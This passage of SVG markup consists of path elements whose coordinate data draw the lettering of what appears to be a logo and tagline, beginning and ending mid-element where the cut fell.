d="M450,53.93l-.02-1.78,5.6.35,2.51-.02h.91c.95,0,2.45-.05,4.48-.16,1.16-.08,1.88-.12,2.18-.12,1.97,0,3.45.11,4.45.33,1.53.31,2.75.81,3.64,1.5s1.67,1.67,2.32,2.94.97,2.46.97,3.55c0,2.72-.86,4.93-2.57,6.62s-3.87,2.54-6.48,2.54c-.91,0-1.77-.11-2.59-.33s-1.59-.55-2.31-.98c-.08-.45-.12-1.08-.12-1.88.38.03.71.05,1.02.07s.57.02.81.02c1.33,0,2.45-.37,3.35-1.1,1.2-.96,1.8-2.5,1.8-4.65,0-1.53-.26-2.79-.79-3.77s-1.14-1.64-1.86-1.98c-1-.47-2.12-.7-3.38-.7-1.17,0-2.01.17-2.51.52-.12.2-.22.4-.28.59l.16,11.05-.05.94.07.98c.02.22.02.54.02.96v1.92l.02,3.07-.05,3.66c0,.52.05,1.21.14,2.09l4.66.59c.06.38.09.67.09.89,0,.23-.04.56-.12.98-.39.06-.69.09-.89.09-.48,0-1.4-.06-2.74-.18s-2.88-.18-4.59-.18c-1.94,0-3.78.12-5.53.38-.3.05-.77.09-1.41.12-.06-.45-.09-.79-.09-1.01,0-.14.02-.36.05-.66l1.43-.47c.98-.3,1.84-.66,2.55-1.08.14-.45.21-.87.21-1.24,0-.16,0-.34-.02-.54-.02-.48-.02-1.16-.02-2.04l-.07-6.59-.26-7.43c-.11-3.53-.2-5.44-.26-5.72-.11-.45-.3-.81-.56-1.07s-.71-.44-1.34-.55c-1.3-.22-2.16-.4-2.58-.54Z"></path><path class="st0" d="M497.76,65.63c1,.97,1.75,2.08,2.24,3.34s.74,2.44.74,3.55c0,2.09-.32,3.78-.96,5.06-.97,1.94-2.28,3.37-3.92,4.29s-3.55,1.38-5.72,1.38c-2.44,0-4.51-.55-6.21-1.64s-2.91-2.34-3.64-3.73-1.09-3.12-1.09-5.18c0-1.05.17-2.1.52-3.15.34-1.05.82-1.97,1.42-2.75.6-.78,1.26-1.44,1.98-1.97,1.05-.75,2.1-1.29,3.16-1.61,1.06-.32,2.33-.48,3.84-.48,3.27,0,5.82.96,7.65,2.88ZM484.95,73.73c.14,1.94.24,3.06.3,3.36.2,1.05.52,1.95.96,2.7.3.48.79.92,1.48,1.29.69.38,1.51.56,2.46.56,1.14,0,2.1-.36,2.88-1.09.78-.73,1.34-1.87,1.69-3.42.22-1.02.33-2.68.33-5,0-2.85-.47-4.86-1.41-6.04-.94-1.18-2.17-1.77-3.7-1.77-1.2,0-2.2.34-2.99,1.01s-1.34,1.67-1.65,2.98c-.2.85-.32,2.65-.35,5.42Z"></path><path class="st0" d="M502.62,81.67c.35-.24.8-.39,1.37-.45,1.08-.12,1.71-.29,1.86-.49.31-.41.47-1.23.47-2.48v-6.6l-.05-1.57v-4.73l-.05-5.41v-.94c0-1.28-.1-2.22-.31-2.83-.55-.33-1.14-.49-1.77-.49-.38,0-.73-.04-1.06-.12-.05-.39-.07-.68-.07-.87,0-.12.02-.27.05-.42,1.23-.14,2.51-.46,3.84-.95s2.34-1,3.04-1.51l.65-.02c.14,0,.34,0,.6.02.09,5.4.14,9.1.14,11.1,0,.59-.02,1.07-.05,1.43v.14l.05.45v10.37l.05,3.42v.56c0,.67.11,1.15.33,1.43.19.2.58.33,1.19.38.33.03.97.11,1.93.23.08.33.12.59.12.8,0,.16-.02.38-.05.66l-1.85-.08c-1.03-.07-2.33-.11-3.89-.11l-.87-.02c-.89,0-2.18.07-3.87.21h-1.71l-.09-1.09Z"></path><path class="st0" d="M515.7,82.71l-.05-1.52,2.65-.35c.39-.11.66-.27.81-.48s.22-.68.22-1.42v-.26c0-.19.01-.53.04-1.02s.04-.93.04-1.3c0-.3-.02-.87-.07-1.71l.04-1.17-.04-1.1.07-3.82c0-.48-.05-.98-.14-1.5-.17-.23-.49-.44-.94-.61-.46-.17-1.25-.3-2.38-.38v-1.31c1.61-.09,3.02-.43,4.24-1.01.83-.38,1.73-1.04,2.7-1.99h1.57c.06,1.94.09,4.45.09,7.55l-.16,9.56c0,.66.03,1.25.09,1.78.48.17,1.27.34,2.37.52.42.06.76.14,1.01.23l-.05,1.29c-.42.02-.73.02-.94.02-.23,0-.59-.02-1.08-.05-1.59-.08-3.72-.12-6.39-.12-.76,0-1.5.03-2.22.08s-1.21.08-1.47.08ZM518.98,54.75c0-.84.27-1.54.82-2.07s1.25-.81,2.11-.81c.92,0,1.69.29,2.3.86s.91,1.21.91,1.93c0,.53-.12,1.06-.36,1.59s-.62.96-1.15,1.28-1.06.48-1.61.48c-.75,0-1.44-.32-2.07-.96s-.95-1.41-.95-2.3Z"></path><path class="st0" d="M548.51,76.6c.25.14.44.23.56.28.36.16.65.35.87.59-.42,1.56-1.45,2.91-3.07,4.05s-3.68,1.71-6.16,1.71c-1.56,0-3.11-.33-4.64-.98s-2.75-1.52-3.66-2.6c-.7-.83-1.23-1.84-1.58-3.05s-.53-2.23-.53-3.07c0-1.02.22-2.17.66-3.46s1.17-2.5,2.2-3.64,2.33-2.05,3.9-2.72,3.34-1.01,5.31-1.01c2.7,0,4.59.42,5.65,1.27s1.59,1.69,1.59,2.53-.21,1.48-.64,1.96-1.02.71-1.77.71c-.64,0-1.23-.21-1.77-.63s-.99-1.13-1.35-2.13c-.28-.72-.64-1.24-1.08-1.57-.44-.31-.96-.47-1.57-.47-1.47,0-2.78.63-3.94,1.89s-1.73,2.97-1.73,5.14c0,2.61.71,4.68,2.12,6.22s3.02,2.31,4.82,2.31c.89,0,1.65-.1,2.27-.3.39-.14.92-.45,1.59-.91.17-.12.5-.46.97-1.01s.8-.91.97-1.1Z"></path><path class="st0" d="M551.7,82.71l-.05-1.52,2.65-.35c.39-.11.66-.27.81-.48s.22-.68.22-1.42v-.26c0-.19.01-.53.04-1.02s.04-.93.04-1.3c0-.3-.02-.87-.07-1.71l.04-1.17-.04-1.1.07-3.82c0-.48-.05-.98-.14-1.5-.17-.23-.49-.44-.94-.61-.46-.17-1.25-.3-2.38-.38v-1.31c1.61-.09,3.02-.43,4.24-1.01.83-.38,1.73-1.04,2.7-1.99h1.57c.06,1.94.09,4.45.09,7.55l-.16,9.56c0,.66.03,1.25.09,1.78.48.17,1.27.34,2.37.52.42.06.76.14,1.01.23l-.05,1.29c-.42.02-.73.02-.94.02-.23,0-.59-.02-1.08-.05-1.59-.08-3.72-.12-6.39-.12-.76,0-1.5.03-2.22.08s-1.21.08-1.47.08ZM554.98,54.75c0-.84.27-1.54.82-2.07s1.25-.81,2.11-.81c.92,0,1.69.29,2.3.86s.91,1.21.91,1.93c0,.53-.12,1.06-.36,1.59s-.62.96-1.15,1.28-1.06.48-1.61.48c-.75,0-1.44-.32-2.07-.96s-.95-1.41-.95-2.3Z"></path><path class="st0" d="M566.46,70.28c.41-1.33.77-2.21,1.08-2.65.88-1.28,1.81-2.28,2.8-3,.99-.72,1.89-1.2,2.68-1.43,1.03-.3,1.87-.45,2.51-.45,1.47,0,2.66.11,3.56.34.91.23,1.66.55,2.27.97.88.61,1.58,1.23,2.11,1.85s.96,1.36,1.3,2.2c.34.84.52,1.87.55,3.07l-2.6-.04c-.72,0-2.3-.07-4.73-.21-.91-.08-1.53-.12-1.88-.12-.11,0-.95.02-2.53.05h-2.02c-.03.22-.05.41-.05.56,0,.83.1,1.7.3,2.62.2.92.51,1.72.91,2.42s.91,1.3,1.51,1.8,1.22.86,1.86,1.08l1.36.45c1.2,0,2.01-.04,2.41-.12.75-.16,1.41-.36,1.98-.6s1.26-.65,2.07-1.23c.56.41,1.03.77,1.41,1.1-1.38,1.52-2.8,2.61-4.28,3.29s-3.13,1.02-4.96,1.02c-1.23,0-2.24-.11-3.02-.33-1.05-.28-1.99-.71-2.84-1.29-.84-.58-1.57-1.3-2.18-2.16-.61-.86-1.06-1.74-1.36-2.65-.39-1.19-.59-2.14-.59-2.86,0-1.36.11-2.59.33-3.68ZM580.08,69.28c-.02-.88-.19-1.72-.52-2.52s-.84-1.42-1.52-1.87c-.69-.45-1.38-.67-2.09-.67-1.05,0-1.99.46-2.84,1.38s-1.32,2.17-1.43,3.75l5.34.05c.34,0,.83-.02,1.45-.07.45-.04.77-.06.96-.06.14,0,.35,0,.63.02Z"></path><path class="st0" d="M589.08,76.15c.47-.09.81-.14,1.03-.14.11,0,.27,0,.49.02l.21.23c.84,1.48,1.4,2.38,1.66,2.7.55.64,1.09,1.16,1.62,1.55.36.25.92.51,1.69.77.52.19,1.06.28,1.64.28.98,0,1.83-.32,2.53-.95s1.05-1.32,1.05-2.05c0-.5-.13-.93-.4-1.28s-.8-.7-1.59-1.04c-.39-.17-1.37-.45-2.94-.84s-2.52-.65-2.85-.77c-.73-.28-1.39-.67-1.96-1.17s-1-1.06-1.3-1.69c-.41-.89-.61-1.66-.61-2.3,0-1.19.17-2.16.52-2.92s.83-1.43,1.45-2c.45-.44,1.14-.84,2.05-1.2s1.89-.54,2.94-.54c1.48,0,2.79.1,3.91.3s2.08.51,2.86.91c.09.36.23,1.19.4,2.48s.26,2.06.26,2.3c0,.11-.02.23-.07.35-.41.12-.74.19-1.01.19-.16,0-.38-.02-.68-.05-.14-.22-.33-.55-.56-.98-.75-1.39-1.52-2.37-2.31-2.94s-1.7-.86-2.73-.86-1.98.31-2.72.94c-.53.45-.8,1.07-.8,1.85,0,.52.28,1.04.83,1.57.54.55,1.49.96,2.85,1.24,2.05.45,3.56.91,4.53,1.36,1.41.66,2.4,1.43,2.97,2.32.57.89.86,1.92.86,3.09,0,1.81-.68,3.32-2.05,4.54s-3.36,1.82-5.99,1.82c-.34,0-1.24-.08-2.7-.23-.66-.08-1.43-.23-2.32-.47-.22-.06-.79-.29-1.71-.68-.17-.09-.29-.21-.36-.34s-.18-.79-.32-1.96c-.25-1.91-.38-3.05-.4-3.42Z"></path><path class="st0" d="M620.44,82.62c0-.47.05-1.02.14-1.66l2.96-.52c.36-.08.8-.2,1.3-.38l.31-5.86c-.06-2.11-.09-3.69-.09-4.73l.02-.56c.05-.64.07-2.25.07-4.83l-.06-.68.06-1.97-.05-2.04v-1.01c0-.91-.07-1.97-.2-3.19-.01-.11-.07-.3-.18-.56-.13-.05-.26-.08-.42-.09s-.3-.04-.46-.07c-.62-.11-1.27-.19-1.96-.23l-.36-.09c-.43-.05-.75-.11-.97-.19-.05-.45-.07-.74-.07-.87,0-.19.05-.45.14-.77.31-.06.75-.09,1.31-.09s.96,0,1.17-.02c1.91.2,3.33.31,4.25.33.42,0,.85.01,1.28.04s.81.04,1.14.04c.52,0,1.78-.08,3.78-.23.33-.08.69-.12,1.08-.12.58,0,1.06.03,1.46.09.02.33.02.56.02.7,0,.25-.03.55-.09.91l-4.15.66c-.33.16-.49.38-.49.68l.05.87.02.38-.02,1.03-.03.8v.19c.03.17.05.32.05.45l-.05,2.98c.03.28.05.49.05.63,0,.08-.01.33-.03.75-.01.25-.02.51-.02.77,0,.23.02.79.05,1.66.44.08.8.12,1.1.14l3.46.07h1.69l4.21.02,4.1-.12c.53,0,1.09-.05,1.68-.16.03-.53.05-1.84.07-3.91l.05-1.05-.14-3.98-.16-1.64c-.05-.11-.16-.21-.33-.3-.55-.31-1.64-.66-3.28-1.05-.3-.06-.58-.14-.84-.23.03-.55.09-.99.19-1.34.34-.02.55-.02.63-.02l2.27.02c1.45.19,2.92.28,4.42.28.34,0,.62,0,.82-.02l3.04-.09c.28-.02.55-.03.82-.05.56-.12,1.14-.19,1.73-.19.45,0,1,.02,1.64.07-.02.61-.05,1.16-.12,1.66-1.43.3-2.37.51-2.81.64s-.89.32-1.34.55l-.14.47v.4l.02.61-.03.3c-.04.33-.06.58-.06.75v.59c.03.7.05,1.09.05,1.17v2.98l.02,2.25-.06,2.98c-.02.69,0,2.09.09,4.22v3.33l.05,2.77c0,.52-.02,1.14-.05,1.88.33.09.63.17.91.23,1.46.31,2.56.63,3.31.96l.07,1.64c-.62.02-.99.02-1.1.02-.75,0-1.61-.05-2.57-.14-1.28-.14-3.34-.21-6.18-.21-1.28,0-2.93.1-4.96.3-.22,0-.48-.05-.8-.14.02-.72.05-1.23.12-1.52l1.8-.42,1.9-.3c.19-.05.43-.12.73-.21.17-1.27.27-3.37.28-6.3l.02-1.99c-.09-.83-.14-1.82-.14-2.98-.58-.05-1.2-.08-1.87-.09l-10.86-.12-.21-.02-.16-.02c-.11,0-.23,0-.38.02-.41.02-.75.02-1.03.02h-.66c-.3,0-.63.05-1.01.16l-.12,1.76v.3c.03.42.05.7.05.82v7.27c0,.41.02.82.07,1.24l.21.14,3.46.54c.17.06.31.1.4.12.2.05.38.12.52.21.05.36.07.6.07.73,0,.2-.03.48-.09.84-.56.02-1.04.02-1.43.02-.34,0-.67,0-.96-.02-.14,0-.27,0-.4-.02l-3.31-.14c-.78-.08-1.88-.12-3.29-.12l-.49.02c-.66.03-1.04.05-1.15.07-.97.12-2.49.19-4.55.19Z"></path><path class="st0" d="M661.55,63.75c.17-.06.31-.11.42-.14h6.98l.52.05.05,1.57-.07,2.29.02,1.19-.02,3.53v2.41c0,1.58.09,2.82.26,3.72.23.69.61,1.21,1.14,1.56s1.16.53,1.91.53c.7,0,1.27-.07,1.71-.21.44-.14.94-.41,1.51-.8s.93-.67,1.09-.84c.45-.5.77-.96.94-1.38l.16-5.83c.03-.61.05-1.11.05-1.5s-.01-.92-.04-1.53c-.02-.62-.04-.96-.04-1.04l.02-.87-.05-.52c-.38-.23-.9-.38-1.57-.44l-1.57-.12c-.09-.05-.18-.1-.26-.16-.06-.31-.09-.55-.09-.7,0-.19.02-.45.07-.8.52-.08.96-.12,1.34-.12l3.62.05c.97,0,2.16-.02,3.57-.05l.05,1.76-.09,2.25.05,2.81-.02,4.03-.05,1.8.02,1.22c-.06.81-.09,1.27-.09,1.38,0,.39.07.68.21.87.14.19.27.28.4.28l2.16-.07.28.05c.05.55.07.86.07.94,0,.11-.02.28-.07.52-.83.03-1.42.09-1.78.16-1.67.38-3.5.93-5.48,1.66l-.94-.05-.02-3.82c-.19.16-.46.4-.82.73-1.38,1.22-2.55,2.04-3.54,2.47s-2.02.64-3.09.64c-1.28,0-2.39-.27-3.33-.8s-1.62-1.19-2.06-1.97c-.33-.61-.55-1.48-.66-2.62-.03-.3-.05-1.83-.05-4.59l.02-.75c.08-1.53.12-2.66.12-3.39,0-1.25-.02-2.08-.07-2.5-.02-.2-.09-.44-.23-.7-.22-.09-.48-.16-.77-.21-1-.17-1.62-.34-1.88-.49-.08-.05-.12-.15-.12-.3,0-.09.01-.22.04-.38.02-.16.05-.41.08-.77Z"></path><path class="st0" d="M687.91,54.47l2-.75c.5-.19,1.81-.84,3.93-1.95h1.03c.27,0,.5.02.7.05.02.45.02.77.02.94l-.02.96.14,8.83-.05,3.38c.45-.5,1.05-1.02,1.8-1.57.16-.11.59-.33,1.29-.67s1.27-.55,1.69-.64c.75-.17,1.41-.26,1.99-.26,1.55,0,2.81.2,3.79.59s1.9,1,2.77,1.84,1.6,2,2.19,3.5c.38.95.56,2.12.56,3.49,0,.89-.15,1.89-.46,3.01s-.8,2.21-1.49,3.27c-.5.77-1.21,1.52-2.12,2.25s-1.96,1.32-3.15,1.76c-.78.3-2.12.45-4.01.45-1.73,0-3.68-.64-5.84-1.92-.56-.34-.97-.58-1.22-.7-.31.45-.66,1-1.04,1.64s-.64,1.06-.79,1.27l-1.17.02c0-.38.02-.76.06-1.15.04-.39.06-.76.06-1.1l-.02-1.74.07-.61c.03-.25.05-.69.05-1.31v-17.15c0-1.72-.06-2.84-.17-3.35-.03-.16-.09-.27-.18-.34s-.89-.39-2.42-.95v-1.08ZM695.74,67.32l-.02,3.66c0,4.05.1,6.47.29,7.27s.71,1.49,1.56,2.07,1.73.88,2.67.88c.69,0,1.38-.14,2.06-.42s1.21-.59,1.57-.94c.55-.52.95-1.06,1.22-1.64.42-.91.69-1.73.8-2.48.14-1.03.21-1.85.21-2.46,0-1.28-.26-2.55-.79-3.81s-1.26-2.2-2.2-2.81-1.97-.93-3.08-.93c-.69,0-1.5.2-2.44.59s-1.55.73-1.85,1.03Z"></path></g><g><path class="st0" d="M156.98,102.12l-4.28,11.39h-2.16l-4.29-11.39h2l3.38,9.47,3.39-9.47h1.97Z"></path><path class="st0" d="M158.64,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM160.41,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M164.23,113.27c-.56-.26-1.01-.61-1.34-1.05-.33-.44-.5-.94-.52-1.48h1.93c.03.38.22.7.55.96.33.26.75.39,1.25.39s.93-.1,1.22-.3c.29-.2.43-.46.43-.78,0-.34-.16-.59-.48-.75-.32-.16-.83-.34-1.53-.54-.68-.19-1.23-.37-1.66-.54-.43-.17-.79-.44-1.11-.8-.31-.36-.47-.84-.47-1.43,0-.48.14-.92.43-1.32s.69-.71,1.22-.94c.53-.23,1.14-.34,1.83-.34,1.03,0,1.85.26,2.48.78.63.52.96,1.23,1.01,2.12h-1.87c-.03-.4-.2-.73-.49-.97s-.69-.36-1.2-.36-.87.09-1.13.28c-.26.19-.39.43-.39.74,0,.24.09.44.26.61s.39.29.64.39.62.21,1.11.35c.66.18,1.19.35,1.61.53.42.18.78.45,1.09.79.31.35.46.81.48,1.39,0,.51-.14.97-.43,1.38-.28.4-.69.72-1.2.95-.52.23-1.13.34-1.83.34s-1.35-.13-1.91-.39Z"></path><path class="st0" d="M171.71,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM173.48,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M178.12,106v5c0,.34.08.58.24.73.16.15.43.22.81.22h1.15v1.56h-1.48c-.84,0-1.49-.2-1.93-.59-.45-.39-.67-1.03-.67-1.92v-5h-1.06v-1.52h1.06v-2.25h1.88v2.25h2.2v1.52h-2.2Z"></path><path class="st0" d="M188.48,106v5c0,.34.08.58.24.73.16.15.43.22.81.22h1.15v1.56h-1.48c-.84,0-1.49-.2-1.93-.59-.45-.39-.67-1.03-.67-1.92v-5h-1.06v-1.52h1.06v-2.25h1.88v2.25h2.2v1.52h-2.2Z"></path><path class="st0" d="M198.91,104.77c.54.29.97.73,1.28,1.31.31.58.47,1.28.47,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86s-.96-.65-1.66-.65-1.25.22-1.66.65-.61,1.05-.61,1.86v5.05h-1.87v-12.13h1.87v4.15c.32-.38.72-.68,1.2-.88.49-.21,1.02-.31,1.6-.31.69,0,1.3.15,1.84.44Z"></path><path class="st0" d="M211.24,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1.01,0,1.72-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58-.68-.39-1.22-.93-1.61-1.64s-.58-1.52-.58-2.45.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM209.36,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M226.5,102.12v11.39h-1.87v-4.98h-5.36v4.98h-1.87v-11.39h1.87v4.88h5.36v-4.88h1.87Z"></path><path class="st0" d="M237.14,104.48v9.03h-1.87v-1.07c-.3.37-.68.66-1.16.88-.48.21-.98.32-1.52.32-.71,0-1.35-.15-1.91-.44-.56-.29-1.01-.73-1.33-1.31-.32-.58-.48-1.28-.48-2.1v-5.31h1.85v5.03c0,.81.2,1.43.61,1.86s.96.65,1.66.65,1.25-.22,1.66-.65.61-1.05.61-1.86v-5.03h1.87Z"></path><path class="st0" d="M242.77,104.75c.55-.28,1.17-.42,1.84-.42.8,0,1.52.19,2.16.57.64.38,1.15.93,1.52,1.63.37.71.56,1.51.56,2.42s-.19,1.72-.56,2.43c-.37.72-.88,1.27-1.53,1.67-.65.4-1.37.6-2.16.6-.7,0-1.32-.14-1.86-.41-.54-.27-.97-.62-1.29-1.05v1.31h-1.87v-12.13h1.87v4.44c.32-.44.75-.79,1.3-1.07ZM246.57,107.34c-.26-.45-.6-.8-1.02-1.03-.42-.23-.87-.35-1.35-.35s-.92.12-1.34.36c-.42.24-.76.59-1.02,1.05-.26.46-.38,1-.38,1.62s.13,1.17.38,1.63.6.82,1.02,1.06c.42.24.87.36,1.34.36s.93-.12,1.35-.37c.42-.25.76-.6,1.02-1.07.26-.47.39-1.02.39-1.64s-.13-1.16-.39-1.61Z"></path><path class="st0" d="M258.75,106h-1.67v7.51h-1.88v-7.51h-1.06v-1.52h1.06v-.64c0-1.04.28-1.79.83-2.27.55-.48,1.42-.71,2.6-.71v1.56c-.57,0-.97.11-1.2.32-.23.21-.34.58-.34,1.11v.64h1.67v1.52Z"></path><path class="st0" d="M262.02,113.07c-.69-.39-1.23-.93-1.62-1.64-.39-.7-.59-1.52-.59-2.45s.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65s-1.5.58-2.37.58-1.62-.19-2.31-.58ZM265.68,111.69c.42-.23.76-.57,1.02-1.03s.39-1.02.39-1.67-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.98,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M273.82,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M281.36,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.16-.58.71,0,1.33.14,1.86.42.53.28.95.63,1.27,1.04v-1.31h1.88v9.03h-1.88v-1.34c-.32.43-.75.78-1.29,1.06-.55.28-1.17.43-1.87.43-.78,0-1.49-.2-2.13-.6s-1.16-.96-1.53-1.67c-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM287.8,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64c.26.47.6.83,1.02,1.07.42.25.87.37,1.34.37s.93-.12,1.34-.36c.42-.24.75-.59,1.01-1.06.26-.46.38-1.01.38-1.63s-.13-1.16-.38-1.62Z"></path><path class="st0" d="M294.4,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M298.73,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M310.94,104.75c.54.28.96.63,1.27,1.04v-1.31h1.88v9.18c0,.83-.17,1.57-.52,2.22-.35.65-.85,1.16-1.52,1.53-.66.37-1.45.56-2.37.56-1.22,0-2.24-.29-3.05-.86-.81-.57-1.27-1.35-1.38-2.34h1.85c.14.47.44.85.91,1.14.46.29,1.02.43,1.66.43.75,0,1.36-.23,1.83-.69s.7-1.13.7-2v-1.51c-.32.43-.75.78-1.29,1.07-.54.29-1.16.43-1.84.43-.79,0-1.51-.2-2.16-.6-.65-.4-1.16-.96-1.54-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41.89-1.24,1.54-1.63c.65-.39,1.37-.58,2.16-.58.7,0,1.32.14,1.86.42ZM311.83,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64c.26.47.6.83,1.02,1.07.42.25.87.37,1.34.37s.93-.12,1.34-.36c.42-.24.75-.59,1.01-1.06.26-.46.38-1.01.38-1.63s-.13-1.16-.38-1.62Z"></path><path class="st0" d="M318.16,113.07c-.69-.39-1.23-.93-1.62-1.64-.39-.7-.59-1.52-.59-2.45s.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65s-1.5.58-2.37.58-1.62-.19-2.31-.58ZM321.83,111.69c.42-.23.76-.57,1.02-1.03s.39-1.02.39-1.67-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.98,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M330.5,111.83l2.56-7.36h1.98l-3.44,9.03h-2.23l-3.43-9.03h2l2.56,7.36Z"></path><path class="st0" d="M344.66,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1.01,0,1.72-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58-.68-.39-1.22-.93-1.61-1.64s-.58-1.52-.58-2.45.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM342.78,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M349.52,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M359.32,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86s-.96-.65-1.66-.65-1.25.22-1.66.65-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.48-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M363.59,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM365.36,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M374.28,104.77c.56.29,1,.73,1.32,1.31.32.58.47,1.28.47,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.3-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M383.95,104.75c.54.28.96.63,1.27,1.04v-1.31h1.88v9.18c0,.83-.17,1.57-.52,2.22-.35.65-.86,1.16-1.52,1.53s-1.45.56-2.37.56c-1.22,0-2.24-.29-3.05-.86-.81-.57-1.27-1.35-1.38-2.34h1.85c.14.47.45.85.91,1.14.46.29,1.02.43,1.66.43.75,0,1.36-.23,1.83-.69.46-.46.7-1.13.7-2v-1.51c-.32.43-.75.78-1.29,1.07-.54.29-1.16.43-1.84.43-.79,0-1.5-.2-2.16-.6-.65-.4-1.16-.96-1.54-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41.89-1.24,1.54-1.63c.65-.39,1.37-.58,2.16-.58.7,0,1.32.14,1.86.42ZM384.84,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M396.99,104.75c.55-.28,1.16-.43,1.85-.43.79,0,1.5.19,2.16.58.65.39,1.16.93,1.53,1.63s.56,1.5.56,2.41-.19,1.72-.56,2.43c-.37.72-.88,1.27-1.53,1.67-.65.4-1.37.6-2.16.6-.69,0-1.3-.14-1.84-.42-.54-.28-.97-.63-1.31-1.04v5.6h-1.87v-13.32h1.87v1.33c.32-.42.75-.76,1.29-1.05ZM400.8,107.34c-.26-.45-.6-.8-1.02-1.03-.42-.23-.87-.35-1.35-.35s-.92.12-1.33.36c-.42.24-.76.59-1.02,1.05-.26.46-.38,1-.38,1.62s.13,1.17.38,1.63.6.82,1.02,1.06c.42.24.87.36,1.33.36s.93-.12,1.35-.37.76-.6,1.02-1.07c.26-.47.38-1.02.38-1.64s-.13-1.16-.38-1.61Z"></path><path class="st0" 